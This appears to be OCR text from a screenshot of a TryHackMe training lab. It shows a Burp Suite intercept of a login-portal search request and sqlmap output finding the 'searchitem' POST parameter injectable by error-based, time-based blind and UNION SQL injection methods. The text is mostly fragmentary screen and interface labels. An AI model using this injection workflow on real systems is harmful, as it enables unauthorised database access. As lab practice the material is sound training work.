 Demon
Adobe
TryHac
(23) Fe
Sign up
TryHac
Google
TryHac
TryHac
THM B
Apowersoft
Screen Recorder
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&pass...
3
28
K
Apps
How to install gobu...
Hackthebox - Passa...
Imported
Reading list
Burp Suite Commu...
Game Zone Portal ...
Shell No. 1
[Shell No. 1]
06:36 AM
Shell No. 1
Burp Project Intruder Repeater Window Help
File Actions Edit View Help
Dashboard Target Proxy Intruder Repeater
Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.60.8:80
Forward Drop Intercept is on
Raw Params Headers Hex
1 POST /portal.php HTTP/1.1
2 Host: 10.10.60.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Accept: text/html,application/xhtml+xml,applic
Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.60.8/portal.php
8 Content-Type: application/x-www-form-urlencode
9 Content-Length: 15
10 Connection: close
11 Cookie: PHPSESSID=nuoc9051g60f0gp00v7n61rek4
12 Upgrade-Insecure-Requests: 1
13
14 searchitem=test
Search...
SIGNED)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBS
ET)'
[06:36:04] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GRO
UP BY clause (GTID_SUBSET)' injectable
[06:36:04] [INFO] testing 'MySQL inline queries'
[06:36:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[06:36:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[06:36:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[06:36:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[06:36:04] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:36:14] [INFO] POST parameter 'searchitem' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
' injectable
[06:36:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:36:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[06:36:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[06:36:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the rig
ht number of query columns. Automatically extending the range for current UNION query injection technique test
[06:36:14] [INFO] target URL appears to have 3 columns in query
[06:36:14] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[06:36:14] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' i
f you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
clideo.com
Type here to search
Recording...